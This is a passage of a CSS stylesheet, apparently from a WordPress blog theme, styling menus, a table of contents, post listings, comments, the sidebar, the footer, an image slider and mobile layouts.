    display: block;
}

.menu .sub-menu li a {
    text-decoration: none;
	color: #8c5d25;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	text-decoration: underline;
}

.menu .sub-menu li a:hover {
	text-decoration: none;
}

.home {
	display: block;
	width: 16px;
	height: 12px;
	background: url(img/icons.png) no-repeat;
	background-size: 19px;
	position: absolute;
	top: 4px;
	left: 0;
}

.search {
	display: block;
	width: 16px;
	height: 16px;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	position: absolute;
	top: 4px;
	right: 2px;
}

/* TOC */

#toc_container {
	background: #fff;
	border: 1px solid #E8E8E8;
	padding: 2% 0;
	margin-bottom: 15px;
	width: 100% !important;
	display: table;
	font-size: 15px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 135%;
}

#toc_container ul,
#toc_container li {
	margin: 0;
	padding: 0
}

#toc_container li{
	margin: 0;
	padding: 0;
	background: none;
	list-style: none;
}

#toc_container ul ul {
	margin-left: 20px;
}

#toc_container .toc_title {
	text-align: center;
	font-weight: 700;
	margin: 0;
	padding: 0 10px;
	text-transform: uppercase;
	font-size: 14px;
}

#toc_container .toc_toggle {
	font-weight: 400;
	font-size: 90%
}

#toc_container p.toc_title+ul.toc_list {
	margin-top: 10px;
	padding: 0 2%;
}

/* Main */

main {
	display: table;
	width: 100%;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
	height: 100%;
}

/* Content */

content {
	display: table-cell;
	margin-right: 320px;
	float: left;
	padding: 0 1%;
	#min-height: 873px;
	min-height: 940px;
	#width: 50%;
}
content a {
	color: #F3AC00;
}

content a:hover{
	text-decoration: none;
}

content > ul {
	padding: 0;
	margin: 0;
}

content > ul > li, content > li {
	display: block;
	padding: 0 0 0 20px;
	margin: 0 0 10px 15px;
	font-size: 15px;
	color: #000;
	line-height: 130%;
	background: url(img/for_li.png) left 5px no-repeat;
}

content > ol {
	counter-reset: item;
}

content > ol li {
	display: block;
	margin: 10px 0 10px -5px;
	font-size: 15px;
}

content > ol li:before {
	content: counter(item) ". ";
	counter-increment: item;
	font-weight: bold;
	position: absolute;
	margin: 0 0 0 -20px;
	color: #F3AC00;
}

content img {
	max-width:95%;
	#width:95%;
	height:95%;
	display:block;
	margin:auto;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content h1 {
	font-size: 26px;
	margin: 0 0 15px 0;
}

content h1 a{
	font-size:17px;
}

p {
	color: #292929;
	font-size:15px;
	line-height: 130%;
	padding: 0;
	margin: 0 0 10px 0;
}

h1, h2, h3, h4 {
	font-weight: normal;
	margin: 15px 0;
	line-height: 30px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:22px;
}

h4 {
	font-size:20px;
}

.for_h4 {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-align: center !important;
	text-transform: uppercase;
	margin: 20px 0;
	line-height: normal !important;
}

.for_h4_comm {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 20px 0;
}

.breadcrumbs {
	margin: 20px 0 15px 0;
	color: #999;
	font-size: 14px;
}

.breadcrumbs span {
	padding: 0 10px;
	color: #ddd;
}

.fancybox img {
	cursor: zoom-in;
}

.anonce {
	border-bottom: 1px solid #E8E8E8;
	padding-bottom: 20px;
	margin-bottom: 20px;
	position: relative;
	min-height: 150px;
}

.anonce img {
	float: left;
	margin: 5px 15px 0 0;
	max-width: 165px !important;
	min-width: 130px !important;
	#width: 30% !important;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.anonce img:hover {
	opacity:0.9;
}

.anonce p {
	padding: 0;
	margin: 10px 0;
}

.anonce_title {
	font-size: 18px;
	font-weight: 700;
}

.anonce_date {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/date.png) no-repeat left center;
	float: left;
	padding: 0px 15px 1px 25px;
	text-transform: capitalize;
}

.anonce_comm {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/comm.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_comm a {
	color: #cbbca8 !important;
}

.anonce_cat {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/cat.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_cat a {
	color: #cbbca8 !important;
}

a.photos {
	color: #000 !important;
	padding: 5px 15px;
	background-color: #fff;
	text-decoration:none;
	border-radius: 3px;
	font-size: 12px;
	#box-shadow: 1px 1px 1px #bbb;
	position: absolute;
	top: 15px;
	left: 10px;
}

a.photos:hover {
	color: #fff !important;
	background-color: #F3AC00 !important;
}

.info {
	padding-bottom:10px;
	font-size: 14px;
	color: #cbbca8;
}

.wp-pagenavi {
	text-align: center;
}

.share {
	text-align: center;
	padding: 10px 0 0 0;
}

.comment {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #292929;
	line-height: 130%;
	padding: 20px 0;
	border-bottom: 1px solid #E8E8E8;
	display: table;
	width: 100%;
}

.comment2 {
	display: table-cell;
	padding: 0;
	margin: 0;
}

.comment-avatar {
	display: table-cell;
	vertical-align: top;
	width: 65px;
}

.comment-avatar img {
    float: left;
	border: 0;
	width: 50px;
	height: 50px;
	margin: 0 15px 0 0;
	box-shadow: none;
}

.comment-meta {
	margin: 0 0 7px 0;
}

.comment-date {
	color: #999;
	font-size: 13px;
	padding-left: 3px;
}

.comment-author {
	font-weight: bold;
	font-size: 16px;
}

.comment-approved {
	display: inline;
	color: #999;
	font-style: italic;
	margin-left: 7px;
	font-size: 14px;
}

.comment-reply {
	#margin: 0 0 0 65px;
}

.comment-respond {
	width: auto;
	margin: 0 0 30px;
	font-size: 15px;
	line-height: 1.3;
}

.comment-respond li {
	list-style: none;
}

.comment-respond ol {
	margin: 0;
	padding: 0;
}

.cancel-comment-reply {
	margin: 20px 0;
}

content table {
	border-collapse: collapse;
	margin: 0 0 10px 0;
}

content td {
	border: 1px solid #eee;
	padding: 5px;
}

content .fields::after {
	display: inline-block;
	content: '';
	width: 100%;
	height: 0;
	visibility: hidden;
	overflow: hidden;
}

content .fields {
	display: block;
	text-align: justify;
	line-height: 0;
	font-size: 1px;
}

content .fields input[type="text"] {
	display: inline-block;
	width: 49%;
}

content input[type="text"], content input[type="email"], content textarea {
	#display: block;
	box-sizing: border-box;
	width: auto;
	height: auto;
	padding: 8px 15px;
	margin: 0 0 15px;
	border: 1px solid #E8E8E8;
	font-weight: 400;
	font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	line-height: 20px;
	color: #292929;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content input[type="text"]:focus, content input[type="email"]:focus, content textarea:focus {
	border: 1px solid #ccc;
}

content textarea {
	overflow: auto;
	width: 100%;
	height: 120px;
}

content input[type="submit"] {
	display: inline-block;
	padding: 10px 20px;
	border: 0;
	border-radius: 5px;
	background: #F3AC00;
	text-align: center;
	font-size: 13px;
	font-weight: bold;
	font-family: 'PT Sans', sans-serif;
	color: #fff;
	cursor: pointer;
	#border: 1px solid #DB9C05;
	text-shadow: 1px 1px 2px #777;
	text-transform:uppercase;
}

content input[type="submit"]:hover {
	opacity: 0.9;
}

#s {
	width: 100%;
	min-width: 300px;
}

.spoiler-form button {
	padding: 8px;
	border: none;
	margin: 16px 0 0 -25px;
	cursor: pointer;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	width: 25px;
	height: 20px;
}

.spoiler-form button:hover {
	opacity: 0.8;
}

/* Aside */

aside {
	display: table-cell;
	position: absolute;
	top: 0;
	right: 0;
	width: 320px;
	#height: 100%;
	overflow: hidden;
}

aside ul {
	height: 98%;
	list-style: none;
	padding: 0;
	margin: 0;
	#border: 1px solid #d500ff;
}

aside li {
	display: table;
	#height: 33%;
	height: 100%;
	position: relative;
    #margin: 0 auto;
	#border: 1px solid #0039ff;
}

aside li div {
	display: table;
	height: 96%;
	width: 300px;
	margin-top: 5px;
	#border: 1px solid #000;
}

.stickyDa {
  height: 1000px !important;
}

.sticky {
  position: fixed;
  z-index: 101;
}

.stop {
  position: relative;
  z-index: 101;
}

.anonce_side {
	padding: 0 10px 20px 5px;
	min-height: 85px;
}

.anonce_side a {
	color: #F3AC00;
}

.anonce_side a:hover {
	text-decoration: none;
}

.anonce_side img {
	float: left;
	margin-right: 10px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	width: 75px;
	height: 75px;
}

.anonce_side img:hover {
	opacity:0.9;
}

/* Footer */

footer {
	min-height: 20px;
	width: 100%;
	clear: both;
	margin: 20px auto 0;
	padding: 30px 0;
	background: #F1EADF;
	color: #8c5d25;
	border-top: 1px solid #e9e1d4;
	border-bottom: 1px solid #f1eadf;
	font-size: 15px;
}

footer a {
	color: #F3AC00;
}

footer a:hover {
	text-decoration: none;
}

.footer-col {
	width: 33.33%;
	float: left;
	text-align: center;
}

.footer-col:first-child {
	text-align: left;
	float: left;
}

.footer-col:last-child {
	text-align: right;
	float: right;
}

/* Slider */

.slider {
	max-width: 630px;
	overflow: hidden;
	position: relative;
	margin-left: auto;
	margin-right: auto;
	margin-top: -10px;
}

.box-top {
	max-width: 568px;
	overflow: hidden;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.box-top ul li {
	padding: 0 14px 0 0;
	display: inline-block;
	float: left;
}

.slider .box-top img {
	max-width: 165px;
	max-height: 130px;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.slider .box-top img:hover {
	cursor: zoom-in;
	opacity:0.9;
}

.box-left {
	position: absolute;
	top: 55px;
	z-index: 200;
}

.box-left a {
	width: 20px;
	height: 64px;
	overflow: hidden;
	background: url(img/toleft.png) no-repeat 0 0;
	display: block;
	cursor: pointer;
}

.box-top ul {
	list-style: none;
	padding: 0;
}

.box-right {
	position: absolute;
	bottom: 38px;
	right: 0;
	z-index: 200;
}

.box-right a {
	width: 20px;
	height: 64px;
	overflow: hidden;
	background: url(img/toright.png) no-repeat 0 0;
	display: block;
	float: right;
	cursor: pointer;
}

/* MyCSS */

.previous_image_link {
	float:left;
	margin-bottom: 15px;
}

.next_image_link {
	float:right;
	margin-bottom: 15px;
}

.attachment img {
	max-width:670px;
	margin-bottom:10px;
}

.entry-attachment {
	text-align:center;
}

#gallery-1 {
	margin:auto;
	max-width: 650px;
}
#gallery-1 .gallery-item {
	float: left;
	margin:0px;
	text-align:center;
	width:16%;
	padding: 0 1.9%;
}

#gallery-1 img {
	width: 95% !important;
	height: 95% !important;
	max-width: 120px!important;
}

#gallery-1 .gallery-caption {
	margin-left:0;
}

iframe {
	text-align:center;
	max-width:680px;
	width:100%;
	#height:80%;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.clear {
	width:0;
	height:0;
	clear:both;
}

blockquote {
	border-left: 6px solid #92be6e;
	border-top: 1px solid #E8E8E8;
	border-right: 1px solid #E8E8E8;
	border-bottom: 1px solid #E8E8E8;
	padding: 15px 15px 5px 15px;
	margin: 3%;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.attachment-large {
	max-width: 650px;
	height: 100%;
}

.aligncenter {
	margin-left:auto;
	margin-right:auto;
	width:95%!important;
	height:95%!important;
	max-width:450px;
}

.alignnone {
	margin-left:auto;
	margin-right:auto;
	width:100%!important;
	height:100%!important;
	max-width:610px;
}

img.alignright {
	float:right;
	margin:0 0 10px 15px;
}

img.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

img.aligncenter {
	display:block;
	margin-bottom:10px;
}

.alignright {
	text-align:right;
}

.wp-caption {
	text-align:center;
	background-color:#fff;
	padding-top:4px;
	margin-top:10px;
	margin-bottom:10px;
	-webkit-border-radius:3px;
	font-size:14px;
	color: #a47d4f;
}

.wp-caption-text {
	background-color:#fff;
	margin-top:-5px;
	font-size:14px;
	color:#a47d4f;
}

.nav-links {
	text-align: center;
	clear: both;
}

.nav-links a, .nav-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.nav-links a:hover, .nav-links span.current {
	border-color: #000;
}

.nav-links span.current {
	font-weight: bold;
}

.zen {
	margin:20px 0;
	border:1px solid #F3AC00;
	border-radius: 5px;
	padding: 20px;
}

.zen img {
	border:none;
	box-shadow:none;
	width:140px;
	height:100%;
}

.zen a {
	color:#1E88E5;
}

#gr-widget .head {
	background:none !important;
	
}

.spinner {
	text-align: center;
	text-indent: 0;
	overflow: visible;
	background: #fefefe url('img/loading.gif') center top 40% no-repeat;
	min-height: 50px;
	margin: 0 0 10px 0;
}

/* Media */

@media (max-width: 359px) {
	
	.flat__4_out.show.bottom {
		display: none !important;
	}

	.yandex_ads {
		display: none !important;
	}

}

/* Media */

@media (max-width: 423px) {

	.head {
		background: url(img/header-bg-mob.jpg) center top no-repeat;
	}
	
	.box-top ul li {
		padding: 0 0 10px 0 !important;
		display: block !important;
		float: none !important;
	}

}

@media (max-width: 767px) {

	content {
		display: inline-block;
		margin: 0;
		width: 98%;
	}
	
	aside {
		width: 98%;
		display: inline-block;
		position: relative;
	}
	
	aside ul {
		display:none;
	}
	
	main {
		display: inline-block;
		position: relative;
	}
	
	.head {
		background-size: cover;
		height: 150px;
	}
	
	.footer-col {
		float: none;
		width: 100%;
		text-align: center;
	}
	
	.footer-col:first-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-bottom: 20px;
	}
	
	.footer-col:last-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-top: 20px;
	}
	
	.comment-respond .fields input[type="text"] {
		width: 100%;
	}
	
	.stickyDa {
		height: 100% !important;
	}
	
	aside li {
		margin: auto;
	}
	
	blockquote {
		margin: 3% 1%;
	}
	
	.aligncenter {
		max-width:400px;
	}
	
	content > ul > li, content > li {
		margin: 0 0 10px 1%;
	}
	
	#s {
		width: 100%;
	    min-width: auto;	
	}

}

@-moz-document url-prefix() {
	/* Стили для firefox */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
   /* стили только для IE10 IE11 */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
	
	.menu > ul > li {
		padding: 0 2.8%;
	}
}
